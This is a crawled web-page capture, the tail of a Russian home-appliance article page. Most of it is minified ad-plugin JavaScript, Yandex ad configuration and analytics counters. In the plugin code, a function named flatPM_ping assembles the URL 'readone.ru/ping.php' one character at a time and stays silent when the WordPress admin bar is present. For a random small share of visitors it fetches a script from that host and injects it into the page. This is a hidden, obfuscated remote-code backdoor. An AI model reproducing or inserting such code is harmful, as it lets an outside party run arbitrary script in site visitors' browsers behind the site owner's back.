0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#content","search_all":"true"}},"ID":"21829","html":[{"fst":"<div style=\"max-width: 1000px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-637703-8 -->\n<div id=\"yandex_rtb_R-A-637703-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-8',\n    blockId: 'R-A-637703-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21830","html":[{"fst":"<!-- Yandex.RTB R-A-637703-9 -->\n<div id=\"yandex_rtb_R-A-637703-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-9',\n    blockId: 'R-A-637703-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21831","html":[{"fst":"<!-- Yandex.RTB R-A-637703-10 -->\n<div id=\"yandex_rtb_R-A-637703-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-10',\n    blockId: 'R-A-637703-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21833","html":[{"fst":"<!-- Yandex.RTB R-A-637703-12 -->\n<div id=\"yandex_rtb_R-A-637703-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-12',\n    blockId: 'R-A-637703-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"21834","html":[{"fst":"<!-- Yandex.RTB R-A-637703-13 -->\n<div id=\"yandex_rtb_R-A-637703-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-13',\n    blockId: 'R-A-637703-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21835","html":[{"fst":"<!-- Yandex.RTB R-A-637703-14 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-637703-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"21839","html":[{"fst":"<!-- Yandex.RTB R-A-637703-18 -->\n<div id=\"yandex_rtb_R-A-637703-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-18',\n    blockId: 'R-A-637703-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21840","html":[{"fst":"<!-- Yandex.RTB R-A-637703-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-637703-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/ZDv/OHpy.js" ></script> -->
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3139973", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3139973;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3v2s7SJbUKTJdFOFvBRUmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765696182988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1763305226&t=pageview&_s=1&dl=https%3A%2F%2Fmydesignclub.info%2Fkak-pravilno-vybrat-stiralnuyu-mashinu%2F&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D1%81%D1%82%D0%B8%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D1%83%20%D0%B4%D0%BB%D1%8F%20%D0%B4%D0%BE%D0%BC%D0%B0.&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=651176614&gjid=1288165382&cid=1880310045.1765696179&tid=UA-57451768-1&_gid=471730559.1765696179&_r=1&_slc=1&z=40908040
body_size: -567
content:
2,cG-F6F0FRZ1GF